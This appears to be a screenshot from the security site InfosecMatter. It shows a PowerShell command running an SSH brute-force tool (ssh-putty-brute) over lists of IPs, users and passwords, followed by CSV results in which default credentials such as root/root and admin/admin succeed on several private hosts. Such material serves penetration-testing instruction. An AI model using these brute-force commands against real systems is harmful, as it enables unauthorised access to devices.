 PS C:\Users\public> ssh-putty-brute -h (gc .\ips.txt) -p 22 -u (gc .\users.txt) -pw (gc .\pwds.txt)
10.22.3.2,22,cisco,cisco,False
10.22.3.2,22,cisco,root,False
10.22.3.2,22,cisco,admin,False
10.22.3.2,22,cisco,password,False
10.22.3.2,22,root,cisco,False
10.22.3.2,22,root,root,True
10.22.3.2,22,admin,cisco,False
10.22.3.2,22,admin,root,False
10.22.3.2,22,admin,admin,False
10.22.3.2,22,admin,password,False
10.22.3.15,22,cisco,cisco,True
10.22.3.15,22,root,cisco,False
10.22.3.15,22,root,root,False
10.22.3.15,22,root,admin,False
10.22.3.15,22,root,password,False
10.22.3.15,22,admin,cisco,False
10.22.3.15,22,admin,root,False
10.22.3.15,22,admin,admin,True
10.22.3.124,22,cisco,cisco,False
10.22.3.124,22,cisco,root,False
10.22.3.124,22,cisco,admin,False
10.22.3.124,22,cisco,password,True
10.22.3.124,22,root,cisco,False
10.22.3.124,22,root,root,False
10.22.3.124,22,root,admin,False
10.22.3.124,22,root,password,False
10.22.3.124,22,admin,cisco,False
10.22.3.124,22,admin,root,False
10.22.3.124,22,admin,admin,False
InfosecMatter